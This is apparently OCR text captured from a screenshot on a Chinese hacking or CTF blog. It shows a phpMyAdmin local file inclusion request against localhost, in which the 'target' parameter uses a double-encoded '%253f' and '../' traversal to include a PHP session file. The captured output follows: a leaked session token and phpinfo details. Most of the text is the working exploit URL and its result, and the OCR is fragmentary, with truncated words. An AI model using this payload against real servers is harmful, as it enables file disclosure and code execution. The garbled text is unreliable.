 127.0.0.1/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../phpstudy/tmp/tmp/sess_nenk5c5gpnbgb3mnkut0sqgpa5dolckn
编程 黑客 网站管理 杂技术 爬虫 GTK/Glade/qt 网页 Linux 博客 CTF 论坛 github 平台
hpMyAdmin
← 服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引
表收藏夹
PMA_token |s:16:"L[A9cY-Z[5t1|U
PHP Version 5.6.27
nges
nation_schema
rmance_schema
me
System Windows NT WHZ 10
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++
Architecture x86